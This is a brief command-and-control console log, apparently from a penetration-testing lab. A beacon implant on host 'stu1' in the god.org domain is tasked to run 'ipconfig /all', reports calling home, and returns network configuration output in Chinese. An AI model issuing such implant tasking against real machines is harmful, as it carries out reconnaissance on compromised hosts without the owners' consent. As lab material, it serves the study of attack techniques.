 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . : god.org
localdomain